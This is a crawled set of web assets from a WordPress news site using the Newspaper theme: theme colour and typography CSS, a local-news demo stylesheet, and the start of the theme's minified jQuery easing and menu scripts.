    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f4511e !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f4511e transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more {
    	background-color: #f4511e;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f4511e !important;
    }

    .block-title,
    .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f4511e;
    }
    .td_block_wrap .td-subcat-item .td-cur-simple-item {
	    color: #f4511e;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(244, 81, 30, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before {
        background-color: #424242;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #424242 !important;
    }

    .block-title,
    .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #424242;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #222222;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #222222;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ededed;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #f4511e;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #ededed;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #f4511e;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #222222;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap {
    	background-color: #222222 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #f4511e;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #f4511e;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f4511e transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a {
        color: #f4511e;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #ededed;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,30,66,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,30,66,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,30,66,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,30,66,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,30,66,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,30,66,0.7)', GradientType=0 );
    }

    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #424242;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.15;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://alanaija.com/news/wp-content/uploads/2023/11/p4.jpg');
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-size:12px;
	line-height:30px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        line-height:50px;
	font-weight:bold;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Open Sans";
	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2 {
        font-family:"Open Sans";
	font-size:14px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-size:11px;
	line-height:11px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Open Sans";
	
	}
     
    .td_module_1 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:14px;
	line-height:20px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_16 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Open Sans";
	
	}
    
    .td_module_mx1 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx2 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx3 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx4 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx7 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx8 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_block_trending_now .entry-title a {
    	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-size:13px;
	line-height:19px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-size:11px;
	line-height:15px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }


    
	.post .td-post-header .entry-title {
		font-family:"Open Sans";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }





	
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	font-size:17px;
	line-height:31px;
	
    }
    
    .td-post-content h1 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h2 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h3 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h4 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h5 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h6 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }





    
    .post .td-category a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }




    
	.footer-text-wrap {
		font-size:13px;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
	}




	
    .category .td-category a {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Open Sans";
	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
	}
	
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 30px;
    }

    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 50px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 50px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 50px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 50px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }



/* Style generated by theme for demo: local_news */

.td-local-news .td-header-style-3 .td-header-menu-wrap:before,
		.td-local-news .td-grid-style-4 .td-big-grid-post .td-post-category {
	        background-color: #f4511e;
	    }
</style>

<link rel="prefetch" href="https://alanaija.com/news/wp-content/plugins/lh-zero-spam/scripts/lh-zero-spam.js?ver=1675800301" />

</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.6.2 on 2026-01-25 08:28:49 -->

--- FILE ---
content_type: text/css
request_url: https://alanaija.com/news/wp-content/themes/Newspaper/includes/demos/local_news/demo_style.css?ver=7.4
body_size: 364
content:
/*  ----------------------------------------------------------------------------
    responsive settings
*/
/* responsive landscape tablet */
/* responsive portrait tablet */
/* responsive portrait phone */
/* Local news demo */
.td-local-news {
  /* Block pulldown */
  /* Modules */
  /* Homepage */
}
.td-local-news .td-header-style-3 .td-header-menu-wrap:before {
  content: '';
  width: 100%;
  height: 3px;
  background-color: #f4511e;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 9999;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-local-news .td-header-style-3 .td-header-menu-wrap:before {
    display: none;
  }
}
.td-local-news .td-header-style-3 .td-header-menu-wrap.td-affix:before {
  display: none;
}
.td-local-news .td-header-style-3 .sf-menu > li > a:hover,
.td-local-news .td-header-style-3 .sf-menu > .sfHover > a,
.td-local-news .td-header-style-3 .sf-menu > .current-menu-item > a,
.td-local-news .td-header-style-3 .sf-menu > .current-menu-ancestor > a,
.td-local-news .td-header-style-3 .sf-menu > .current-category-ancestor > a {
  background-color: #424242 !important;
}
.td-local-news .td-grid-style-4 .td-big-grid-post .td-post-category {
  background-color: #f4511e;
}
.td-local-news .td-grid-style-4 .td-big-grid-post .entry-title {
  background-color: rgba(0, 0, 0, 0.7);
}
.td-local-news .td-header-style-3 .td-header-sp-logo {
  padding: 0;
  margin: 28px 56px 28px 0;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-local-news .td-header-style-3 .td-header-sp-logo {
    margin-right: 28px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-local-news .td-header-style-3 .td-header-sp-logo {
    margin: 14px 56px 14px 0;
  }
}
.td-local-news .td_block_wrap .td-subcat-dropdown .td-subcat-more {
  height: 35px !important;
  padding-top: 5px;
}
.td-local-news .td_block_wrap .td-subcat-filter .td-subcat-list {
  padding-top: 5px;
}
.td-local-news .td_block_wrap .td-subcat-filter .td-subcat-dropdown ul {
  top: 35px;
}
.td-local-news .td_module_10 .td-module-title,
.td-local-news .td_module_6 .td-module-title {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-local-news .td_module_10 .td-module-title,
  .td-local-news .td_module_6 .td-module-title {
    font-size: 14px;
    line-height: 21px;
  }
}
.td-local-news .td_module_10 .td-module-comments,
.td-local-news .td_module_10 .td-post-author-name {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-local-news .td_module_10 .td-module-comments,
  .td-local-news .td_module_10 .td-post-author-name {
    display: none;
  }
}
.td-local-news .td-playlist-full {
  margin-bottom: 48px;
  padding-top: 24px;
  background-color: #222;
}
.td-local-news #td-theme-settings .td-skin-buy a {
  background-color: #f4511e;
}


--- FILE ---
content_type: text/javascript
request_url: https://alanaija.com/news/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=7.4
body_size: 47151
content:
jQuery.easing.jswing=jQuery.easing.swing;
jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(a,b,c,d,e){return jQuery.easing[jQuery.easing.def](a,b,c,d,e)},easeInQuad:function(a,b,c,d,e){return d*(b/=e)*b+c},easeOutQuad:function(a,b,c,d,e){return-d*(b/=e)*(b-2)+c},easeInOutQuad:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},easeInCubic:function(a,b,c,d,e){return d*(b/=e)*b*b+c},easeOutCubic:function(a,b,c,d,e){return d*((b=b/e-1)*b*b+1)+c},easeInOutCubic:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b+c:
d/2*((b-=2)*b*b+2)+c},easeInQuart:function(a,b,c,d,e){return d*(b/=e)*b*b*b+c},easeOutQuart:function(a,b,c,d,e){return-d*((b=b/e-1)*b*b*b-1)+c},easeInOutQuart:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b+c:-d/2*((b-=2)*b*b*b-2)+c},easeInQuint:function(a,b,c,d,e){return d*(b/=e)*b*b*b*b+c},easeOutQuint:function(a,b,c,d,e){return d*((b=b/e-1)*b*b*b*b+1)+c},easeInOutQuint:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b*b+c:d/2*((b-=2)*b*b*b*b+2)+c},easeInSine:function(a,b,c,d,e){return-d*Math.cos(b/
e*(Math.PI/2))+d+c},easeOutSine:function(a,b,c,d,e){return d*Math.sin(b/e*(Math.PI/2))+c},easeInOutSine:function(a,b,c,d,e){return-d/2*(Math.cos(Math.PI*b/e)-1)+c},easeInExpo:function(a,b,c,d,e){return 0==b?c:d*Math.pow(2,10*(b/e-1))+c},easeOutExpo:function(a,b,c,d,e){return b==e?c+d:d*(-Math.pow(2,-10*b/e)+1)+c},easeInOutExpo:function(a,b,c,d,e){return 0==b?c:b==e?c+d:1>(b/=e/2)?d/2*Math.pow(2,10*(b-1))+c:d/2*(-Math.pow(2,-10*--b)+2)+c},easeInCirc:function(a,b,c,d,e){return-d*(Math.sqrt(1-(b/=e)*
b)-1)+c},easeOutCirc:function(a,b,c,d,e){return d*Math.sqrt(1-(b=b/e-1)*b)+c},easeInOutCirc:function(a,b,c,d,e){return 1>(b/=e/2)?-d/2*(Math.sqrt(1-b*b)-1)+c:d/2*(Math.sqrt(1-(b-=2)*b)+1)+c},easeInElastic:function(a,b,c,d,e){a=1.70158;var f=0,k=d;if(0==b)return c;if(1==(b/=e))return c+d;f||(f=.3*e);k<Math.abs(d)?(k=d,a=f/4):a=f/(2*Math.PI)*Math.asin(d/k);return-(k*Math.pow(2,10*--b)*Math.sin(2*(b*e-a)*Math.PI/f))+c},easeOutElastic:function(a,b,c,d,e){a=1.70158;var f=0,k=d;if(0==b)return c;if(1==(b/=
e))return c+d;f||(f=.3*e);k<Math.abs(d)?(k=d,a=f/4):a=f/(2*Math.PI)*Math.asin(d/k);return k*Math.pow(2,-10*b)*Math.sin(2*(b*e-a)*Math.PI/f)+d+c},easeInOutElastic:function(a,b,c,d,e){a=1.70158;var f=0,k=d;if(0==b)return c;if(2==(b/=e/2))return c+d;f||(f=.3*e*1.5);k<Math.abs(d)?(k=d,a=f/4):a=f/(2*Math.PI)*Math.asin(d/k);return 1>b?-.5*k*Math.pow(2,10*--b)*Math.sin(2*(b*e-a)*Math.PI/f)+c:.5*k*Math.pow(2,-10*--b)*Math.sin(2*(b*e-a)*Math.PI/f)+d+c},easeInBack:function(a,b,c,d,e,f){void 0==f&&(f=1.70158);
return d*(b/=e)*b*((f+1)*b-f)+c},easeOutBack:function(a,b,c,d,e,f){void 0==f&&(f=1.70158);return d*((b=b/e-1)*b*((f+1)*b+f)+1)+c},easeInOutBack:function(a,b,c,d,e,f){void 0==f&&(f=1.70158);return 1>(b/=e/2)?d/2*b*b*(((f*=1.525)+1)*b-f)+c:d/2*((b-=2)*b*(((f*=1.525)+1)*b+f)+2)+c},easeInBounce:function(a,b,c,d,e){return d-jQuery.easing.easeOutBounce(a,e-b,0,d,e)+c},easeOutBounce:function(a,b,c,d,e){return(b/=e)<1/2.75?7.5625*d*b*b+c:b<2/2.75?d*(7.5625*(b-=1.5/2.75)*b+.75)+c:b<2.5/2.75?d*(7.5625*(b-=
2.25/2.75)*b+.9375)+c:d*(7.5625*(b-=2.625/2.75)*b+.984375)+c},easeInOutBounce:function(a,b,c,d,e){return b<e/2?.5*jQuery.easing.easeInBounce(a,2*b,0,d,e)+c:.5*jQuery.easing.easeOutBounce(a,2*b-e,0,d,e)+.5*d+c}});
(function(a){a.fn.supersubs=function(b){var c=a.extend({},a.fn.supersubs.defaults,b);return this.each(function(){var b=a(this),e=a.meta?a.extend({},c,b.data()):c,f=b.find("ul").show(),k=a('<li id="menu-fontsize">&#8212;</li>').css({padding:0,position:"absolute",top:"-999em",width:"auto"}).appendTo(b)[0].clientWidth;a("#menu-fontsize").remove();f.each(function(b){b=a(this);var c=b.children(),d=c.children("a"),f=c.css("white-space","nowrap").css("float");b.add(c).add(d).css({"float":"none",width:"auto"});
d=b[0].clientWidth/k;d+=e.extraWidth;d>e.maxWidth?d=e.maxWidth:d<e.minWidth&&(d=e.minWidth);b.css("width",d+"em");c.css({"float":f,width:"100%","white-space":"normal"}).each(function(){var b=a(this).children("ul"),c=void 0!==b.css("left")?"left":"right";b.css(c,"100%")})}).hide()})};a.fn.supersubs.defaults={minWidth:9,maxWidth:25,extraWidth:0}})(jQuery);
